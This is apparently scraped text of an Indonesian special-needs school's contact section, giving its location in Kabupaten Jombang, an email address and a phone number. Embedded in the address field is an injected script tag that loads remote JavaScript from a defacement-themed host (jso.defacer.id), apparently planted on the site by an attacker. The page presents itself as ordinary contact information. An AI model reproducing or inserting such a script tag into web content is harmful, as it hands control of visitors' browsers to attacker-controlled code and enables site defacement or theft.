
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Jombang
Email
slbpermatahati1@gmail.com
Nomor Telepon
085707093222